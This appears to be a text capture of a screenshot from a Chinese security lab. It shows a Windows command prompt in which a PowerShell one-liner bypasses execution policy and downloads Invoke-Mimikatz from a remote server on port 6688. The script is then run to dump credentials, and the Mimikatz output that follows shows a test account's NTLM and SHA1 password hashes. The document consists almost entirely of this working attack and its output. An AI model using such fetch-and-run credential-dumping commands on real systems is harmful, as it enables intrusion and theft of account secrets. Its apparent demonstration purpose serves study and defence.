 Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell -Version 2 -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://
:6688/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 283851 (00000000:000454cb)
Session           : Interactive from 1
User Name         : test
Domain            : DESKTOP-RDCDBB2
Logon Server      : DESKTOP-RDCDBB2
Logon Time        : 2021/7/15 12:54:43
SID               : S-1-5-21-2206744528-2479516806-515755559-1001
msv :
[00000003] Primary
* Username : test
* Domain   : DESKTOP-RDCDBB2
* NTLM     : fbdcd5041c96ddbd82224270b57f11fc
* SHA1     : d9cd5d2605885150dbce1c511f31232b0f705156
花指令安全实验室